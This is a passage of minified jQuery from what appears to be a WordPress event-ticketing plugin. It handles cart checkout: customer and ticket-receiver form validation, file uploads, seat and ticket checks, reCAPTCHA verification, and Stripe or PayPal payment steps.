_+=1}):Me.map(r,function(e,t){"qty"in e==!0&&(_+=parseInt(e.qty))})),1<_?Me(".cart_detail .step-2 .cart-customer-input .el_ask_ticket").show():Me(".cart_detail .step-2 .cart-customer-input .el_ask_ticket").hide(),0<Me(".el_ask_ticket").length&&(Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver").not(".input_mult_ticket").show(),Me("ul.el_multiple_ticket").remove(),Me("ul.input_mult_ticket").remove(),Me("div.error-select_seats").remove(),Me("li.select_seats").remove(),Me("li.person_type").remove(),Me("div.error-ticket_type").remove(),Me("li.ticket_type").remove(),Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver li .first_name").closest("li").addClass("first_name"),Me('.el_ask_ticket input[name="radio_ask"]:checked').each(function(){"yes"==Me(this).val()&&v(Me(this))}),Me('.el_ask_ticket input[name="radio_ask"]').off().on("change",function(e){e.preventDefault(),Me(".cart_detail .step-2 .cart-customer-input .el_ask_ticket .ask_ticket_checked .ask_loading").css("display","inline-block"),Me(".cart_detail .step-2 .cart-customer-input .el_ask_ticket .ask_ticket_checked .label-checked").addClass("no-click"),v(Me(this))})),e?(Me(document).find(".cart-discount-button").removeClass("disabled"),Me(document).find("#checkout-button").removeClass("disable")):(Me(document).find(".cart-discount-button").addClass("disabled"),Me(document).find("#checkout-button").addClass("disable")),e},cart_change_ticket_info:function(e=null){if(null!=e){var t=e.data("ticket"),a=e.find("li input#first_name").val(),a=(Me(".cart_detail .info_ticket_receiver li .span.first_name").text(a),e.find("li input#last_name").val()),a=(Me(".cart_detail .info_ticket_receiver li .span.last_name").text(a),e.find("li input#email").val()),a=(Me(".cart_detail .info_ticket_receiver li .span.email").text(a),e.find("li input#phone").val()),a=(Me(".cart_detail .info_ticket_receiver li .span.phone").text(a),e.find("li input#address").val()),i=(Me(".cart_detail .info_ticket_receiver li .span.address").text(a),Me('.input_mult_ticket .el-ckf-file input[type="file"]').each(function(){Me(this).on("change",function(e){e.preventDefault();var e=Me(this),t=e.data("global-name"),a=(e.closest(".input_mult_ticket").find(".error-"+t).css({display:"none"}),e.data("max-file-size")),i=(e.data("required"),e.data("max-file-size-msg")),n=e.data("formats"),r=e.data("file-mimes"),c=[],r=("object"==typeof r&&Me.each(r,function(e,t){c.push(t)}),e.closest(".el-ckf-file").find(".el-ckf-file-name").html(""),this.files[0].name),s=this.files[0].size,o=this.files[0].type;if(r&&s&&o)return a<(s/1048576).toFixed(2)?(e.closest(".input_mult_ticket").find(".error-"+t).html("").append("<span>"+i+"</span>").css({display:"block"}),e.closest(".input_mult_ticket").find(".error-"+t).siblings("li").css({"border-top":"1px solid #ccc"}),e.closest(".input_mult_ticket").find(".error-"+t).siblings("li").css({"margin-bottom":"10px"}),e.val(""),Me(".cart_detail .info_ticket_receiver li .span."+t).text(""),!1):-1==Me.inArray(o,c)?(e.closest(".input_mult_ticket").find(".error-"+t).html("").append("<span>"+n+"</span>").css({display:"block"}),e.closest(".input_mult_ticket").find(".error-"+t).siblings("li").css({"border-top":"1px solid #ccc"}),e.closest(".input_mult_ticket").find(".error-"+t).siblings("li").css({"margin-bottom":"10px"}),e.val(""),Me(".cart_detail .info_ticket_receiver li .span."+t).text(""),!1):(e.closest(".el-ckf-file").find(".el-ckf-file-name").html(r),void Me(".cart_detail .info_ticket_receiver li .span."+t).text(r))})}),Me("#el_list_key_checkout_field").val()),n=Me("#el_list_key_checkout_field").data("type");if(i)for(var r in i=JSON.parse(i)){var c,r=i[r],s=r,o=(t&&(s=r+"_index"+t),n[r]),l="";"select"==o?(l=e.find('select[name="'+s+'"]').val(),c=e.find('select[name="'+s+'"] option:checked').text(),l&&c&&(l=c.replaceAll("\n","").replaceAll("\t",""))):"radio"==o?(l=e.find('input[name="'+s+'"]:checked').val(),c=e.find('input[name="'+s+'"]:checked').closest(".el-ckf-radio").find("label").text(),l&&c&&(l=c.replaceAll("\n","").replaceAll("\t",""))):l="checkbox"==o?(l=[],e.find('input[data-name="'+s+'"]:checked').each(function(){var e=Me(this).val(),t=Me(this).closest(".el-ckf-checkbox").find("label").text();t&&(e=t.replaceAll("\n","").replaceAll("\t","")),l.push(e)}),l&&Me.isArray(l)?l.join(", "):""):"file"==o?e.find('input[name="'+s+'"]').closest(".el-ckf-file").find(".el-ckf-file-name").text():("textarea"==o?e.find('textarea[name="'+r+'"]'):e.find('input[name="'+r+'"]')).val(),Me(".cart_detail .info_ticket_receiver li .span."+r).text(l)}}},cart_change_customer_info:function(){""!=Me(".cart_detail .input_ticket_receiver li input#first_name").val()&&(e=Me(".cart_detail .input_ticket_receiver li input#first_name").val(),Me(".cart_detail .info_ticket_receiver li .span.first_name").text(e)),""!=Me(".cart_detail .input_ticket_receiver li input#last_name").val()&&(e=Me(".cart_detail .input_ticket_receiver li input#last_name").val(),Me(".cart_detail .info_ticket_receiver li .span.last_name").text(e)),""!=Me(".cart_detail .input_ticket_receiver li input#email").val()&&(e=Me(".cart_detail .input_ticket_receiver li input#email").val(),Me(".cart_detail .info_ticket_receiver li .span.email").text(e)),""!=Me(".cart_detail .input_ticket_receiver li input#phone").val()&&(e=Me(".cart_detail .input_ticket_receiver li input#phone").val(),Me(".cart_detail .info_ticket_receiver li .span.phone").text(e)),""!=Me(".cart_detail .input_ticket_receiver li input#address").val()&&(e=Me(".cart_detail .input_ticket_receiver li input#address").val(),Me(".cart_detail .info_ticket_receiver li .span.address").text(e)),Me(".cart_detail .input_ticket_receiver li input#first_name").on("keyup",function(){var e=Me(this).val();Me(".cart_detail .info_ticket_receiver li .span.first_name").text(e)}),Me(".cart_detail .input_ticket_receiver li input#last_name").on("keyup",function(){var e=Me(this).val();Me(".cart_detail .info_ticket_receiver li .span.last_name").text(e)}),Me(".cart_detail .input_ticket_receiver li input#email").on("keyup change paste",function(){var e=Me(this).val();Me(".cart_detail .info_ticket_receiver li .span.email").text(e)}),Me(".cart_detail .input_ticket_receiver li input#phone").on("keyup",function(){var e=Me(this).val();Me(".cart_detail .info_ticket_receiver li .span.phone").text(e)}),Me(".cart_detail .input_ticket_receiver li input#address").on("keyup",function(){var e=Me(this).val();Me(".cart_detail .info_ticket_receiver li .span.address").text(e)});var e,t=Me("#el_list_key_checkout_field").val(),a=Me("#el_list_key_checkout_field").data("type");if(t)for(var i in t=JSON.parse(t)){var i=t[i],n=a[i],r="";"select"==n?Me('.cart_detail .input_ticket_receiver li select[data-global-name="'+i+'"]').on("change",function(){var e=Me(this).data("global-name");let t=Me(this).val();var a=Me(this).find("option:checked").text();t&&a&&(t=a.replaceAll("\n","").replaceAll("\t","")),Me(".cart_detail .info_ticket_receiver li .span."+e).text(t)}):"radio"==n?Me('.cart_detail .input_ticket_receiver li input[data-global-name="'+i+'"]').on("change",function(){var e=Me(this).data("global-name");let t=Me(this).val();var a=Me(this).closest(".el-ckf-radio").find("label").text();t&&a&&(t=a.replaceAll("\n","").replaceAll("\t","")),Me(".cart_detail .info_ticket_receiver li .span."+e).text(t)}):"checkbox"==n?Me('.cart_detail .input_ticket_receiver li input[data-global-name="'+i+'"]').on("change",function(){var e=Me(this).data("global-name"),a=[];Me(this).closest(".rental_item ").find('input[data-global-name="'+e+'"]:checked').each(function(){var e=Me(this).val(),t=Me(this).closest(".el-ckf-checkbox").find("label").text();t&&(e=t.replaceAll("\n","").replaceAll("\t","")),a.push(e)}),r=a&&Me.isArray(a)?a.join(", "):"",Me(".cart_detail .info_ticket_receiver li .span."+e).text(r)}):"textarea"==n?Me('.cart_detail .input_ticket_receiver li textarea[name="'+i+'"]').on("keyup",function(){var e=Me(this).attr("name"),t=Me(this).val();Me(".cart_detail .info_ticket_receiver li .span."+e).text(t)}):Me('.cart_detail .input_ticket_receiver li input[name="'+i+'"]').on("keyup",function(){var e=Me(this).attr("name"),t=Me(this).val();Me(".cart_detail .info_ticket_receiver li .span."+e).text(t)})}},cart_edit_button:function(){Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title span.edit").off().on("click",function(){Me(this).css({display:"none"}),Me(".cart_detail .step-2").css({display:"none"}),Me(".cart_detail .step-1-hide-step-2").css({display:"block"}),Me(".cart_detail .next_step_button").css({display:"block"}),Me(document).find(".wp-content-item .person_type_wrap").length&&Me(document).find(".wp-content-item .person_qty_wrap").each(function(e,t){Me(t).css("pointer-events","auto")})})},process_checkout:function(){Me(document).find("#checkout-button").off().on("click",async function(e){Me(".cart_detail .cart-sidebar .message-error p").empty(),e.preventDefault();var a=Me(this),r=a.closest("#el_cart").find("#el_checkout_event_nonce").val(),d="";let _,p,m,c,s,o,l,u,t,i,f,v,h,k,y,g,n=(_=Me(".cart_detail .cart-content .cart-ticket-info").attr("data-id-event"),p=Me(".cart_detail .cart-content .cart-ticket-info").attr("data-id-cal"),_&&p||(m=""),y=Me(".cart_detail input[name='select_seats']").val(),g=Me(".cart_detail input[name='ticket_receiver_ticket_type']").val(),c=Me(".cart_detail input[name='ticket_receiver_first_name']").val(),s=Me(".cart_detail input[name='ticket_receiver_last_name']").val(),o=Me(".cart_detail input[name='ticket_receiver_email']").val(),l=Me(".cart_detail input[name='ticket_receiver_phone']").val(),u=Me(".cart_detail input[name='ticket_receiver_address']").val(),t=Me(".cart_detail .info_ticket_receiver li input.address_required").val(),i=Me(".cart_detail .info_ticket_receiver li input.phone_required").val(),v=Me("#submit-code-discount").attr("data-discount-code"),f=Me("input[name=payment]:checked").val(),h=Me(".cart_detail .cart-content .cart-ticket-info").data("seat-option"),m=_+"_"+p,d=localStorage.getItem(m),d=JSON.parse(d),Me(this).css({"z-index":"-1"}),Me(this).find(".submit-load-more").css({"z-index":"1"}),Me(".error-empty-input").css({display:"none"}),Me(document).find(".error-empty-input").css("display","none"),Me(document).find(".cart-content").addClass("disabled"),Me(document).find(".wp-cart-info").addClass("disabled"),Me(document).find(".cart-discount-button").css("display","none"),null);Me("#first_name").val()||0==Me("#first_name").length||(Me(".error-first_name").css({display:"block"}),Me(".error-first_name").siblings("li").css({"border-top":"1px solid #ccc"}),Me(".error-first_name").siblings("li").css({"margin-bottom":"10px"}),n="error"),Me("#last_name").val()||0==Me("#last_name").length||(Me(".error-last_name").css({display:"block"}),Me(".error-last_name").siblings("li").css({"border-top":"1px solid #ccc"}),Me(".error-last_name").siblings("li").css({"margin-bottom":"10px"}),n="error");Me("#email").val()||0==Me("#email").length?Me("#email").val().match(/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/)||(Me(".error-invalid-email").css({display:"block"}),Me(".error-invalid-email").siblings("li").css({"border-top":"1px solid #ccc"}),Me(".error-invalid-email").siblings("li").css({"margin-bottom":"10px"}),n="error"):(Me(".error-email").css({display:"block"}),Me(".error-email").siblings("li").css({"border-top":"1px solid #ccc"}),Me(".error-email").siblings("li").css({"margin-bottom":"10px"}),n="error"),Me("#email_confirm").length&&(Me("#email_confirm").val()||0==Me("#email_confirm").length?(e=Me("#email_confirm").val(),Me("#email").val()!=e&&(Me(".error-email-confirm-not-match").css({display:"block"}),Me(".error-email-confirm-not-match").siblings("li").css({"border-top":"1px solid #ccc"}),Me(".error-email-confirm-not-match").siblings("li").css({"margin-bottom":"10px"}),n="error")):(Me(".error-email-confirm-require").css({display:"block"}),Me(".error-email-confirm-require").siblings("li").css({"border-top":"1px solid #ccc"}),Me(".error-email-confirm-require").siblings("li").css({"margin-bottom":"10px"}),n="error")),Me("#phone").val()||"true"!=i||(Me(".error-phone").css({display:"block"}),Me(".error-phone").siblings("li").css({"border-top":"1px solid #ccc"}),Me(".error-phone").siblings("li").css({"margin-bottom":"10px"}),n="error"),Me("#address").val()||"true"!=t||(Me(".error-address").css({display:"block"}),Me(".error-address").siblings("li").css({"border-top":"1px solid #ccc"}),Me(".error-address").siblings("li").css({"margin-bottom":"10px"}),n="error"),Me("input:radio[name=payment]").is(":checked")||(Me(".error-payment").css({display:"block"}),n="error");var b=Me("#el_list_key_checkout_field").val(),x=Me("#el_list_key_checkout_field").data("type"),w={};if(b){var q,b=JSON.parse(b),E=["textarea","select","radio","checkbox","file"],j=Me(".input_ticket_receiver").not(".input_mult_ticket");for(q in b){var N,C,S=b[q],I=x[S],O="";-1!==Me.inArray(I,E)?("select"!=I||(C=j.find('select[name="'+S+'"]').hasClass("required"),O=j.find('select[name="'+S+'"]').val())||!C||(j.find(".error-"+S).css({display:"block"}),j.find(".error-"+S).siblings("li").css({"border-top":"1px solid #ccc"}),j.find(".error-"+S).siblings("li").css({"margin-bottom":"10px"}),n="error"),"radio"!=I||(C=j.find(".el-ckf-radio").hasClass("required"),O=j.find('input[name="'+S+'"]:checked').val())||!C||(j.find(".error-"+S).css({display:"block"}),j.find(".error-"+S).siblings("li").css({"border-top":"1px solid #ccc"}),j.find(".error-"+S).siblings("li").css({"margin-bottom":"10px"}),n="error"),"checkbox"!=I||(C=j.find(".el-ckf-checkbox").hasClass("required"),O=[],j.find('input[data-name="'+S+'"]:checked').each(function(){var e=Me(this).val();O.push(e)}),O=O&&Me.isArray(O)?O.join(", "):"")||!C||(j.find(".error-"+S).css({display:"block"}),j.find(".error-"+S).siblings("li").css({"border-top":"1px solid #ccc"}),j.find(".error-"+S).siblings("li").css({"margin-bottom":"10px"}),n="error"),"file"==I&&(C=j.find('input[name="'+S+'"]').hasClass("required"),O=j.find('input[name="'+S+'"]').val(),N=j.find('input[name="'+S+'"]').data("required"),!O)&&C&&(j.find(".error-"+S).html("").append("<span>"+N+"</span>").css({display:"block"}),j.find(".error-"+S).siblings("li").css({"border-top":"1px solid #ccc"}),j.find(".error-"+S).siblings("li").css({"margin-bottom":"10px"}),n="error"),"textarea"==I&&(O=j.find('textarea[name="'+S+'"]').val(),C=j.find('textarea[name="'+S+'"]').hasClass("required"),!O)&&C&&(j.find(".error-"+S).css({display:"block"}),j.find(".error-"+S).siblings("li").css({"border-top":"1px solid #ccc"}),j.find(".error-"+S).siblings("li").css({"margin-bottom":"10px"}),n="error")):(O=j.find('input[name="'+S+'"]').val(),C=j.find('input[name="'+S+'"]').hasClass("required"),!O&&C&&(j.find(".error-"+S).css({display:"block"}),j.find(".error-"+S).siblings("li").css({"border-top":"1px solid #ccc"}),j.find(".error-"+S).siblings("li").css({"margin-bottom":"10px"}),n="error")),O&&"undefined"!=O||(O=""),w[S]=O}}var A,J,z,D,F={};return"yes"===(k=Me(document).find("input[name=radio_ask]:checked").val())&&null==n&&(n=T(),F=M()),"error"===n?(A=Me("#wpadminbar").outerHeight(),J=Me(document).find(".ovamenu_shrink .elementor-container").height(),Me([document.documentElement,document.body]).animate({scrollTop:Me(".cart-customer-input").offset().top},1e3),Me(this).css({"z-index":"1"}),Me(this).find(".submit-load-more").css({"z-index":"-1"}),Me(document).find("#submit-code-discount").attr("data-discount-code")||Me(document).find(".wp-cart-info").removeClass("disabled"),Me(document).find(".cart-content").removeClass("disabled"),Me(document).find(".cart-discount-button").css("display","block"),!1):Me('input[name="require_terms_condition"]').length&&null==Me('input[name="require_terms_condition"]:checked').val()?(Me(".error_terms_condition").css({display:"block"}),A=Me("#wpadminbar").outerHeight(),J=Me(document).find(".ovamenu_shrink .elementor-container").height(),e=0,isNaN(parseInt(A))||(e+=parseInt(A)),isNaN(parseInt(J))||(e+=parseInt(J)),Me("html, body").animate({scrollTop:Me(".error_terms_condition").offset().top-e},1e3),Me(this).css({"z-index":"1"}),Me(this).find(".submit-load-more").css({"z-index":"-1"}),Me(document).find("#submit-code-discount").attr("data-discount-code")||Me(document).find(".wp-cart-info").removeClass("disabled"),Me(document).find(".cart-content").removeClass("disabled"),Me(document).find(".cart-discount-button").css("display","block"),!1):(z=!1,Me('input[name="create-account"]').length&&Me('input[name="create-account"]:checked').val()&&(z=!0),D=async function(){var t=[],a={};if(Me('.cart_detail input[type="file"]').each(await function(){var e=Me(this).prop("files")[0];e&&"undefined"!=e&&(e.input_name=Me(this).attr("name"),t.push(e))}),"stripe"===f){var e=Me(document).find("#checkout-button").attr("data-booking-id");if(e)return $.el_payment_stripe(e,localStorage,m),Me("#payment_stripe_modal").modal("show"),Me(".submit-load-more").css({"z-index":"-1"}),Me("#checkout-button").css({"z-index":"1"}),!1}else if("paypal"===f)if(Me(document).find("#checkout-button").attr("data-booking-id"))return Me("#payment_paypal_modal").modal("show"),Me(".submit-load-more").css({"z-index":"-1"}),Me("#checkout-button").css({"z-index":"1"}),!1;if(t){var i=new FormData;i.append("action","el_upload_files"),i.append("security",r);for(let e=0;e<t.length;e++)i.append(t[e].input_name,t[e]);Me.ajax({url:ajax_object.ajax_url,type:"POST",async:!1,contentType:!1,processData:!1,cache:!1,data:i,success:await function(e){e&&(e=JSON.parse(e),a=e.files)}})}var n=0,e=(Me(".extra-services").each(function(e,t){n+=parseFloat(Me(t).attr("data-total"))}),isNaN(n)&&(n=0),{el_checkout_event_nonce:r,cart:d,ide:_,idcal:p,first_name:c,last_name:s,email:o,phone:l,address:u,payment_method:f,coupon:v,total_extra_sv:n,data_checkout_field:w,seat_option:h,create_account:z,seat:y,ticket_type:g,multiple_ticket:k,data_customers:F,files:a});Me.post(ajax_object.ajax_url,{action:"el_process_checkout",data:e},function(e){var t=JSON.parse(e),e=t.el_message,a=t.payment_method,i=t.show_countdown,n=t.booking_id,r=t.amount,c=t.el_url;if(Me(document).find("#checkout-button").attr("data-booking-id",n),Me(document).find("#checkout-button").attr("data-amount",r),localStorage.removeItem("s_"+m),"map"==t.el_option){for(var s=t.el_content.length-1;0<=s;s--)for(var o=d.length-1;0<=o;o--)t.el_content[s]==d[o].id&&d.splice(o,1);localStorage.setItem(m,JSON.stringify(d)),Me(".submit-load-more").css({"z-index":"-1"}),Me(".cart_detail .cart-sidebar .message-error .auto_reload").append(t.el_reload_page),setTimeout(function(){location.reload()},5e3)}if("holding_ticket"==t.el_option&&t.el_reload_page&&(localStorage.removeItem(m),Me(".submit-load-more").css({"z-index":"-1"}),Me(".cart_detail .cart-sidebar .message-error .auto_reload").append(t.el_reload_page),setTimeout(function(){location.reload()},1e4)),1==i)switch(a){case"stripe":case"paypal":var l={action:"el_payment_countdown",booking_id:n,ide:_,idcal:p};Me.post(ajax_object.ajax_url,l,function(e){Me(".cart-content").append(e),$.countdown_checkout()})}if("stripe"===a)return(r=Me(document).find("#checkout-button").attr("data-booking-id"))&&$.el_payment_stripe(r,localStorage,m),Me("#payment_stripe_modal").modal("show"),Me(".cart_detail .cart-sidebar .message-error p").append(e),Me(".submit-load-more").css({"z-index":"-1"}),Me("#checkout-button").css({"z-index":"1"}),!1;if("paypal"===f){i=Me(document).find("#checkout-button").attr("data-booking-id");if(i)return $.el_payment_paypal(i,localStorage,m),Me("#payment_paypal_modal").modal("show"),Me(".submit-load-more").css({"z-index":"-1"}),Me("#checkout-button").css({"z-index":"1"}),!1}e?(Me(".cart_detail .cart-sidebar .message-error p").append(e),Me(".submit-load-more").css({"z-index":"-1"}),Me("#checkout-button").css({"z-index":"1"})):(localStorage.removeItem(m),window.location.href=c)})},void(Me(document).find("#el_cart #ovaevent-recaptcha-wrapper").length?async function(){var e=Me(document).find(".cart_detail #ovaevent_recapcha_token").val(),t=Me(document).find(".cart_detail #ovaevent_recapcha_token").attr("data-key"),t=(t&&e?await Me.post(ajax_object.ajax_url,{action:"el_verify_google_recapcha",data:{secret:t,response:e}},await function(e){0==e?Me(document).find(".cart_detail #ovaevent_recapcha_token").attr("data-pass","no"):Me(document).find(".cart_detail #ovaevent_recapcha_token").attr("data-pass","yes")}):Me(document).find(".cart_detail #ovaevent_recapcha_token").attr("data-pass","no"),Me(document).find(".cart_detail #ovaevent_recapcha_token").attr("data-pass"));if("yes"!==t)return a.css({"z-index":"1"}),a.find(".submit-load-more").css({"z-index":"-1"}),Me(document).find("#submit-code-discount").attr("data-discount-code")||Me(document).find(".wp-cart-info").removeClass("disabled"),Me(document).find(".cart-content").removeClass("disabled"),Me(document).find(".cart-discount-button").css("display","block"),e="",!(e=Me(document).find(".cart_detail #ovaevent_recapcha_token").data("mess"))||!alert(e);await D()}:Me(document).find('#el_cart input[name="g-recaptcha-response"]').length?async function(){var e=Me(document).find('#el_cart input[name="g-recaptcha-response"]').val(),t=Me(document).find('#el_cart input[name="g-recaptcha-response"]').attr("data-key"),t=(t&&e?await Me.post(ajax_object.ajax_url,{action:"el_verify_google_recapcha",data:{secret:t,response:e}},await function(e){0==e?Me(document).find('#el_cart input[name="g-recaptcha-response"]').attr("data-pass","no"):Me(document).find('#el_cart input[name="g-recaptcha-response"]').attr("data-pass","yes")}):Me(document).find('#el_cart input[name="g-recaptcha-response"]').attr("data-pass","no"),Me(document).find('#el_cart input[name="g-recaptcha-response"]').attr("data-pass"));if("yes"!==t)return a.css({"z-index":"1"}),a.find(".submit-load-more").css({"z-index":"-1"}),Me(document).find("#submit-code-discount").attr("data-discount-code")||Me(document).find(".wp-cart-info").removeClass("disabled"),Me(document).find(".cart-content").removeClass("disabled"),Me(document).find(".cart-discount-button").css("display","block"),e="",!(e=Me(document).find('#el_cart input[name="g-recaptcha-response"]').data("mess"))||!alert(e);await D()}:D)())}),Me('.input_ticket_receiver .el-ckf-file input[type="file"]').each(function(){Me(this).on("change",function(e){e.preventDefault();var e=Me(this),t=e.attr("name"),a=(e.closest(".input_ticket_receiver").find(".error-"+t).css({display:"none"}),e.data("max-file-size")),i=(e.data("required"),e.data("max-file-size-msg")),n=e.data("formats"),r=e.data("file-mimes"),c=[],r=("object"==typeof r&&Me.each(r,function(e,t){c.push(t)}),e.closest(".el-ckf-file").find(".el-ckf-file-name").html(""),this.files[0].name),s=this.files[0].size,o=this.files[0].type;if(r&&s&&o)return a<(s/1048576).toFixed(2)?(e.closest(".input_ticket_receiver").find(".error-"+t).html("").append("<span>"+i+"</span>").css({display:"block"}),e.closest(".input_ticket_receiver").find(".error-"+t).siblings("li").css({"border-top":"1px solid #ccc"}),e.closest(".input_ticket_receiver").find(".error-"+t).siblings("li").css({"margin-bottom":"10px"}),e.val(""),Me(".cart_detail .info_ticket_receiver li .span."+t).text(""),!1):-1==Me.inArray(o,c)?(e.closest(".input_ticket_receiver").find(".error-"+t).html("").append("<span>"+n+"</span>").css({display:"block"}),e.closest(".input_ticket_receiver").find(".error-"+t).siblings("li").css({"border-top":"1px solid #ccc"}),e.closest(".input_ticket_receiver").find(".error-"+t).siblings("li").css({"margin-bottom":"10px"}),e.val(""),Me(".cart_detail .info_ticket_receiver li .span."+t).text(""),!1):(e.closest(".el-ckf-file").find(".el-ckf-file-name").html(r),void Me(".cart_detail .info_ticket_receiver li .span."+t).text(r))})});var T=function(){var e=Me(document).find(".cart_detail .cart-content .cart-ticket-info").attr("data-id-event"),t=Me(document).find(".cart_detail .cart-content .cart-ticket-info").attr("data-id-cal"),a=JSON.parse(localStorage.getItem(e+"_"+t));let m=[],i={},u={};for(var n=0;n<a.length;n++)parseInt(a[n].qty)&&(-1==Me.inArray(a[n].id,m)&&m.push(a[n].id),i[a[n].id]=a[n].qty);let f=Me(document).find(".cart_detail .cart-content .cart-ticket-info").data("seat-option"),v=null;var h=Me(document).find(".cart_detail .info_ticket_receiver li input.address_required").val(),k=Me(document).find(".cart_detail .info_ticket_receiver li input.phone_required").val();let y=[],g=Me(document).find(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver").not(".input_mult_ticket").find("#select_seats").val();if(g&&(y.push(g),-1!==Me.inArray(g,m))&&(u.hasOwnProperty(g)?u[g]+=1:u[g]=1),Me(document).find(".input_mult_ticket").each(function(e,t){var a=Me(t),i=a.data("ticket"),n=(void 0===i&&(i=0),a.find("#first_name").val()||(a.find(".error-first_name").css({display:"block"}),a.find(".error-first_name").siblings("li").css({"border-top":"1px solid #ccc"}),a.find(".error-first_name").siblings("li").css({"margin-bottom":"10px"}),v="error"),a.find("#last_name").val()||(a.find(".error-last_name").css({display:"block"}),a.find(".error-last_name").siblings("li").css({"border-top":"1px solid #ccc"}),a.find(".error-last_name").siblings("li").css({"margin-bottom":"10px"}),v="error"),a.find("#email").val()?Me("#email").val().match(/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/)||(Me(".error-invalid-email").css({display:"block"}),Me(".error-invalid-email").siblings("li").css({"border-top":"1px solid #ccc"}),Me(".error-invalid-email").siblings("li").css({"margin-bottom":"10px"}),v="error"):(a.find(".error-email").css({display:"block"}),a.find(".error-email").siblings("li").css({"border-top":"1px solid #ccc"}),a.find(".error-email").siblings("li").css({"margin-bottom":"10px"}),v="error"),a.find("#email_confirm").length&&(a.find("#email_confirm").val()?(t=a.find("#email_confirm").val(),a.find("#email").val()!=t&&(a.find(".error-email-confirm-not-match").css({display:"block"}),a.find(".error-email-confirm-not-match").siblings("li").css({"border-top":"1px solid #ccc"}),a.find(".error-email-confirm-not-match").siblings("li").css({"margin-bottom":"10px"}),v="error")):(a.find(".error-email-confirm-require").css({display:"block"}),a.find(".error-email-confirm-require").siblings("li").css({"border-top":"1px solid #ccc"}),a.find(".error-email-confirm-require").siblings("li").css({"margin-bottom":"10px"}),v="error")),a.find("#phone").val()||"true"!=k||(a.find(".error-phone").css({display:"block"}),a.find(".error-phone").siblings("li").css({"border-top":"1px solid #ccc"}),a.find(".error-phone").siblings("li").css({"margin-bottom":"10px"}),v="error"),a.find("#address").val()||"true"!=h||(a.find(".error-address").css({display:"block"}),a.find(".error-address").siblings("li").css({"border-top":"1px solid #ccc"}),a.find(".error-address").siblings("li").css({"margin-bottom":"10px"}),v="error"),"map"===f&&(a.find("#select_seats").val()||(a.find(".error-select_seats").css({display:"block"}),a.find(".error-select_seats .required").css({display:"inline-block"}),a.find(".error-select_seats .duplicate_seats").css({display:"none"}),a.find(".error-select_seats").siblings("li").css({"border-top":"1px solid #ccc"}),a.find(".error-select_seats").siblings("li").css({"margin-bottom":"10px"}),v="error"),g=a.find("#select_seats").val())&&(-1!==Me.inArray(g,m)?u.hasOwnProperty(g)?u[g]+=1:u[g]=1:-1==Me.inArray(g,y)&&y.push(g)),"simple"!==f||a.find("#ticket_type").val()||(a.find(".error-ticket_type").css({display:"block"}),a.find(".error-ticket_type").siblings("li").css({"border-top":"1px solid #ccc"}),a.find(".error-ticket_type").siblings("li").css({"margin-bottom":"10px"}),v="error"),Me("#el_list_key_checkout_field").val()),r=Me("#el_list_key_checkout_field").data("type");if(n){var c,s=["textarea","select","radio","checkbox","file"];for(c in n=JSON.parse(n)){var o,l,d,_=n[c],p=r[_];-1!==Me.inArray(p,s)?(o=i?_+"_index"+i:_,"select"!=p||(l=a.find('select[name="'+o+'"]').hasClass("required"),d=a.find('select[name="'+o+'"]').val())||!l||(a.find(".error-"+_).css({display:"block"}),a.find(".error-"+_).siblings("li").css({"border-top":"1px solid #ccc"}),a.find(".error-"+_).siblings("li").css({"margin-bottom":"10px"}),v="error"),"radio"!=p||(l=a.find(".el-ckf-radio").hasClass("required"),d=a.find('input[name="'+o+'"]:checked').val())||!l||(a.find(".error-"+_).css({display:"block"}),a.find(".error-"+_).siblings("li").css({"border-top":"1px solid #ccc"}),a.find(".error-"+_).siblings("li").css({"margin-bottom":"10px"}),v="error"),"checkbox"!=p||(l=a.find(".el-ckf-checkbox").hasClass("required"),d=a.find('input[data-name="'+o+'"]:checked').val())||!l||(a.find(".error-"+_).css({display:"block"}),a.find(".error-"+_).siblings("li").css({"border-top":"1px solid #ccc"}),a.find(".error-"+_).siblings("li").css({"margin-bottom":"10px"}),v="error"),"file"==p&&(l=a.find('input[name="'+o+'"]').hasClass("required"),d=a.find('input[name="'+o+'"]').val(),o=a.find('input[name="'+o+'"]').data("required"),!d)&&l&&(a.find(".error-"+_).html("").append("<span>"+o+"</span>").css({display:"block"}),a.find(".error-"+_).siblings("li").css({"border-top":"1px solid #ccc"}),a.find(".error-"+_).siblings("li").css({"margin-bottom":"10px"}),v="error"),"textarea"!=p||(l=a.find('textarea[name="'+_+'"]').hasClass("required"),d=a.find('textarea[name="'+_+'"]').val())||!l||(a.find(".error-"+_).css({display:"block"}),a.find(".error-"+_).siblings("li").css({"border-top":"1px solid #ccc"}),a.find(".error-"+_).siblings("li").css({"margin-bottom":"10px"}),v="error")):!(d=a.find('input[name="'+_+'"]').val())&&a.find("#"+_).hasClass("required")&&(a.find(".error-"+_).css({display:"block"}),a.find(".error-"+_).siblings("li").css({"border-top":"1px solid #ccc"}),a.find(".error-"+_).siblings("li").css({"margin-bottom":"10px"}),v="error")}}if(null!==v)return Me(".cart_detail .step-2 .cart-customer-input .el_multiple_ticket").find(".ticket_item_"+i).click(),!1}),0!==Object.keys(i).length&&0!==Object.keys(u).length)for(var r in i)i[r]!=u[r]&&(Me(document).find(".input_ticket_receiver").find(".error-select_seats").css({display:"block"}),Me(document).find(".input_ticket_receiver").find(".error-select_seats .required").css({display:"none"}),Me(document).find(".input_ticket_receiver").find(".error-select_seats .area_not_match").css({display:"inline-block"}),Me(document).find(".input_ticket_receiver").find(".error-select_seats .duplicate_seats").css({display:"none"}),v="error");return v},M=function(){var d={};let _=Me(document).find(".cart_detail .cart-content .cart-ticket-info").data("seat-option");var e=Me(document).find(".cart_detail .cart-content .cart-ticket-info").attr("data-id-event"),t=Me(document).find(".cart_detail .cart-content .cart-ticket-info").attr("data-id-cal"),a=JSON.parse(localStorage.getItem(e+"_"+t));let p=[];for(var 